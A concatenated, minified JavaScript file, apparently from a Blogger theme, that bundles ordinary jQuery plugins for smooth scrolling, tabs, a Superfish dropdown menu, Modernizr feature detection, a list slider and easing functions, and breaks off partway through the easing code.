(function(c){c.fn.scrollTo=function(b){var a={offset:0,speed:"slow",override:null,easing:null};if(b){if(b.override)b.override=-1!=override("#")?b.override:"#"+b.override;c.extend(a,b)}return this.each(function(b,e){c(e).click(function(b){b.preventDefault();var d=a.override?a.override:c(e).attr("href");history.pushState?(history.pushState(null,null,d),console.log(a.easing),c("html,body").stop().animate({scrollTop:c(d).offset().top+a.offset},a.speed,a.easing)):c("html,body").stop().animate({scrollTop:c(d).offset().top+
a.offset},a.speed,a.easing,function(){window.location.hash=d})})})}})(jQuery);

$('#scrollTo').scrollTo({
    speed: 2000
});

$('#scrollToComment').scrollTo({
    speed: 2000
});


/************************************************************************
*************************************************************************
 * jQuery plugin "tytabs" by Tyler ( Gregory Jacob )
 * http://blog.carefordesign.com
 *
 * Copyleft 2010, Gregory Jacob
 * Data : 31 decembre 2010
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
(function($){$.fn.tytabs=function(options){var defaults={prefixtabs:"tab",prefixcontent:"content",classcontent:"tabscontent",tabinit:"1",catchget:"tab",fadespeed:"normal"},opts=$.extend({},defaults,options);return this.each(function(){var obj=$(this);opts.classcontent="."+opts.classcontent;opts.prefixcontent="#"+opts.prefixcontent;function showTab(id){$(opts.classcontent,obj).stop(true,true);var contentvisible=$(opts.classcontent+":visible",obj);if(contentvisible.length>0){contentvisible.fadeOut(opts.fadespeed,function(){fadeincontent(id)})}else{fadeincontent(id)}$("#"+opts.prefixtabs+opts.tabinit).removeAttr("class");$("#"+opts.prefixtabs+id).attr("class","current");opts.tabinit=id}function fadeincontent(id){$(opts.prefixcontent+id,obj).fadeIn(opts.fadespeed)}$("ul.tabs li",obj).click(function(){showTab($(this).attr("id").replace(opts.prefixtabs,""));return false});var tab=getvars(opts.catchget);showTab(((tab&&$(opts.prefixcontent+tab).length==1)?tab:($(opts.prefixcontent+opts.tabinit).length==1)?opts.tabinit:"1"))})};function getvars(q,s){s=(s)?s:window.location.search;var re=new RegExp("&"+q+"=([^&]*)","i");return(s=s.replace(/^\?/,"&").match(re))?s=s[1]:s=""}})(jQuery);

$(document).ready(function(){
	$("#tabsholder").tytabs({
							tabinit:"2",
							fadespeed:"fast"
							});
	$("#tabsholder2").tytabs({
							prefixtabs:"tabz",
							prefixcontent:"contentz",
							classcontent:"tabscontent",
							tabinit:"3",
							catchget:"tab2",
							fadespeed:"normal"
							});
});

/************************************************************************
*************************************************************************
*  Popular Post Image Modifier
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
$(document).ready(function(){$(".item-thumbnail").find("img").each(function(b,a){a=$(a);a.attr({src:a.attr("src").replace(/s72-c/,"w50-h50-c")});a.attr("width",50);a.attr("height",50)})});

/************************************************************************
*************************************************************************
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/

;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),n.removeData("sf-options"),void 0):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);

/************************************************************************
*************************************************************************
*  Modernizr 2.6.2 (Custom Build) | MIT & BSD
*  Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
;window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/************************************************************************
*************************************************************************
*  Juery List Slider
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
(function(c){function p(e){if("string"===typeof e){var a=e.indexOf("_");-1!=a&&(e=e.substr(a+1))}return e}function s(e){e.preventDefault();e=p(c(this).attr("data-id"));var a=k[e];c(this).off();a.prev.off();c.fn.als("next",e)}function t(e){e.preventDefault();e=p(c(this).attr("data-id"));var a=k[e];c(this).off();a.next.off();c.fn.als("prev",e)}var k=[],q=0,v={init:function(e){this.each(function(){var a=c(this),b=a.data("als"),d=c(),b=c(),l=c(),f=c(),g=c(),h=c(),m=0,n=0,p=0,w=0,z=0,x=0,y=0,A=0,v=0,d=
c.extend({visible_items:3,scrolling_items:1,orientation:"horizontal",circular:"no",autoscroll:"no",interval:4E3,direction:"left",start_from:0},e);"no"==d.circular&&"yes"==d.autoscroll&&(d.circular="yes");a.attr("id")&&""!=a.attr("id")||a.attr("id","als-container_"+q);f=a.find(".als-viewport").attr("id","als-viewport_"+q);l=a.find(".als-wrapper").attr("id","als-wrapper_"+q);b=a.find(".als-item");m=b.size();d.visible_items>m&&(d.visible_items=m-1);d.scrolling_items>d.visible_items&&(d.scrolling_items=
d.visible_items-1);d.start_from>m-d.visible_items&&(d.start_from=0);g=a.find(".als-prev").attr("data-id","als-prev_"+q);h=a.find(".als-next").attr("data-id","als-next_"+q);switch(d.orientation){default:b.each(function(a){c(this).attr("id","als-item_"+q+"_"+a);p+=c(this).outerWidth(!0);y<d.visible_items&&(0==d.start_from?(n+=c(this).outerWidth(!0),y++):a>=d.start_from&&(n+=c(this).outerWidth(!0),y++));0!=d.start_from&&(A<d.start_from&&(x+=c(this).outerWidth(!0),A++),v=d.start_from)});l.css("width",
p);b.css("left",-x);f.css("width",n);l.css("height",b.outerHeight(!0));f.css("height",b.outerHeight(!0));if("yes"==d.circular&&0!=d.start_from)for(r=0;r<d.start_from;r++){var u=b.last().position(),u=u.left+b.last().outerWidth(!0);b.eq(r).css("left",u)}break;case "vertical":if(b.each(function(a){c(this).attr("id","als-item_"+q+"_"+a);z+=c(this).outerHeight(!0);y<d.visible_items&&(0==d.start_from?(w+=c(this).outerHeight(!0),y++):a>=d.start_from&&(w+=c(this).outerHeight(!0),y++));0!=d.start_from&&(A<
d.start_from&&(x+=c(this).outerHeight(!0),A++),v=d.start_from)}),l.css("height",z),b.css("top",-x),f.css("height",w),l.css("width",b.outerWidth(!0)),f.css("width",b.outerWidth(!0)),"yes"==d.circular&&0!=d.start_from)for(r=0;r<d.start_from;r++)u=b.last().position(),u=u.top+b.last().outerHeight(!0),b.eq(r).css("top",u)}"no"==d.circular&&(0==d.start_from&&g.css("display","none"),d.visible_items+d.start_from==m&&h.css("display","none"));a.data("als",{container:a,instance:q,options:d,viewport:f,wrapper:l,
prev:g,next:h,item:b,num_items:m,wrapper_width:p,viewport_width:n,wrapper_height:z,viewport_height:w,current:v,timer:0});b=a.data("als");k[q]=b;h.on("click",s);g.on("click",t);"yes"==d.autoscroll?(c.fn.als("start",q),l.hover(function(){c.fn.als("stop",c(this).attr("id"))},function(){c.fn.als("start",c(this).attr("id"))})):"no"==d.autoscroll&&c.fn.als("stop",q);q++;return k})},next:function(e){e=p(e);var a=k[e],b=0,b=0;switch(a.options.orientation){default:var d=0,c=0;switch(a.options.circular){default:for(b=
a.current;b<a.current+a.options.scrolling_items;b++)d+=a.item.eq(b).outerWidth(!0);a.current+=a.options.scrolling_items;for(b=a.current;b<a.current+a.options.visible_items;b++)c+=a.item.eq(b).outerWidth(!0);a.viewport.animate({width:c},600);a.item.animate({left:"-="+d},600);a.item.promise().done(function(){a.next.on("click",s);a.prev.on("click",t)});0<a.current&&a.prev.show();a.current+a.options.visible_items>=a.num_items&&a.next.hide();break;case "yes":for(var f=0,g=[],b=a.current;b<a.current+a.options.scrolling_items;b++){var h=
b;b>=a.num_items&&(h=b-a.num_items);d+=a.item.eq(h).outerWidth(!0);g[f]=h;f++}a.current+=a.options.scrolling_items;a.current>=a.num_items&&(a.current-=a.num_items);for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),c+=a.item.eq(f).outerWidth(!0);a.viewport.animate({width:c},600);a.item.animate({left:"-="+d},600);a.item.promise().done(function(){var b=a.item.last().position(),b=b.left+a.item.last().outerWidth(!0);for(k5=0;k5<g.length;k5++)0==g[k5]&&(b=a.item.last().position(),
b=b.left+a.item.last().outerWidth(!0)),a.item.eq(g[k5]).css("left",b);a.next.on("click",s);a.prev.on("click",t)})}break;case "vertical":switch(c=d=0,a.options.circular){default:for(b=a.current;b<a.current+a.options.scrolling_items;b++)d+=a.item.eq(b).outerHeight(!0);a.current+=a.options.scrolling_items;for(b=a.current;b<a.current+a.options.visible_items;b++)c+=a.item.eq(b).outerHeight(!0);a.viewport.animate({height:c},600);a.item.animate({top:"-="+d},600);a.item.promise().done(function(){a.next.on("click",
s);a.prev.on("click",t)});0<a.current&&a.prev.show();a.current+a.options.visible_items>=a.num_items&&a.next.hide();break;case "yes":f=0;g=[];for(b=a.current;b<a.current+a.options.scrolling_items;b++)h=b,b>=a.num_items&&(h=b-a.num_items),d+=a.item.eq(h).outerHeight(!0),g[f]=h,f++;a.current+=a.options.scrolling_items;a.current>=a.num_items&&(a.current-=a.num_items);for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),c+=a.item.eq(f).outerHeight(!0);a.viewport.animate({height:c});
a.item.animate({top:"-="+d});a.item.promise().done(function(){var b=a.item.last().position(),b=b.top+a.item.last().outerHeight(!0);for(k5=0;k5<g.length;k5++)0==g[k5]&&(b=a.item.last().position(),b=b.top+a.item.last().outerHeight(!0)),a.item.eq(g[k5]).css("top",b);a.next.on("click",s);a.prev.on("click",t)})}}k[e]=a;return k},prev:function(c){c=p(c);var a=k[c],b=0,b=0;switch(a.options.orientation){default:var d=0,l=0;switch(a.options.circular){default:a.current-=a.options.scrolling_items;for(b=a.current;b<
a.current+a.options.scrolling_items;b++)d+=a.item.eq(b).outerWidth(!0);for(b=a.current;b<a.current+a.options.visible_items;b++)l+=a.item.eq(b).outerWidth(!0);a.viewport.animate({width:l});a.item.animate({left:"+="+d},600);a.item.promise().done(function(){a.prev.on("click",t);a.next.on("click",s)});0>=a.current&&a.prev.hide();a.current+a.options.visible_items<a.num_items&&a.next.show();break;case "yes":var f=0,g=[];a.current-=a.options.scrolling_items;0>a.current&&(a.current+=a.num_items);for(b=a.current;b<
a.current+a.options.scrolling_items;b++){var h=b;b>=a.num_items&&(h=b-a.num_items);d+=a.item.eq(h).outerWidth(!0);g[f]=h;f++}for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),l+=a.item.eq(f).outerWidth(!0);b=a.item.first().position();b=b.left-a.wrapper_width;for(k5=0;k5<g.length;k5++)a.item.eq(g[k5]).css("left",b),0==g[k5]&&g[k5-1]==a.num_items-1&&(b=a.item.first().position(),b=b.left-a.wrapper_width,a.item.eq(g[k5-1]).css("left",b));setTimeout(function(){a.viewport.animate({width:l});
a.item.animate({left:"+="+d},600);a.item.promise().done(function(){a.prev.on("click",t);a.next.on("click",s)})},200)}break;case "vertical":var m=0,n=0;switch(a.options.circular){default:a.current-=a.options.scrolling_items;for(b=a.current;b<a.current+a.options.scrolling_items;b++)m+=a.item.eq(b).outerHeight(!0);for(b=a.current;b<a.current+a.options.visible_items;b++)n+=a.item.eq(b).outerHeight(!0);a.viewport.animate({height:n});a.item.animate({top:"+="+m},600);a.item.promise().done(function(){a.prev.on("click",
t);a.next.on("click",s)});0>=a.current&&a.prev.hide();a.current+a.options.visible_items<a.num_items&&a.next.show();break;case "yes":f=0;g=[];a.current-=a.options.scrolling_items;0>a.current&&(a.current+=a.num_items);for(b=a.current;b<a.current+a.options.scrolling_items;b++)h=b,b>=a.num_items&&(h=b-a.num_items),m+=a.item.eq(h).outerHeight(!0),g[f]=h,f++;for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),n+=a.item.eq(f).outerHeight(!0);b=a.item.first().position();
b=b.top-a.wrapper_height;for(k5=0;k5<g.length;k5++)a.item.eq(g[k5]).css("top",b),0==g[k5]&&g[k5-1]==a.num_items-1&&(b=a.item.first().position(),b=b.top-a.wrapper_height,a.item.eq(g[k5-1]).css("top",b));setTimeout(function(){a.viewport.animate({height:n},600);a.item.animate({top:"+="+m},600);a.item.promise().done(function(){a.prev.on("click",t);a.next.on("click",s)})},200)}}k[c]=a;return k},start:function(e){e=p(e);var a=k[e];0!=a.timer&&clearInterval(a.timer);switch(a.options.direction){default:a.timer=
setInterval(function(){a.next.off();a.prev.off();c.fn.als("next",e)},a.options.interval);break;case "right":case "down":a.timer=setInterval(function(){a.prev.off();a.next.off();c.fn.als("prev",e)},a.options.interval)}k[e]=a;return k},stop:function(c){c=p(c);var a=k[c];clearInterval(a.timer);k[c]=a;return k},destroy:function(e){e=p(e);var a=k[e];a.prev.off();a.next.off();c.fn.als("stop",e);c.removeData(a,this.name);this.removeClass(this.name);this.unbind();this.element=null}};c.fn.als=function(e){if(v[e])return v[e].apply(this,
Array.prototype.slice.call(arguments,1));if("object"!==typeof e&&e)c.error("Method "+e+" does not exist on jQuery.als");else return v.init.apply(this,arguments)}})(jQuery);


/************************************************************************
*************************************************************************
*  Jquery Slider
*  Modified By MD MUDWNP.BLOGSPOT.COM
**************************************************************************
*************************************************************************/
jQuery.easing.jswing=jQuery.easing.swing; jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return jQuery.easing[jQuery.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a+c: b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,c,b,d){return-b*Math.cos(a/ d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*(Math.sqrt(1-(a/=d)* a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*(a-=1))*Math.sin(2*(a*d-e)*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1== (a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin(2*(a*d-e)*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=0.3*d*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-0.5*g*Math.pow(2,10*(a-=1))*Math.sin(2*(a*d-e)*Math.PI/f)+c:g*Math.pow(2,-10*(a-=1))*Math.sin(2*(a*d-e)*Math.PI/f)*0.5+b+c},easeInBack:function(e,a,c,b,d,f){void 0== f&&(f=1.70158);return 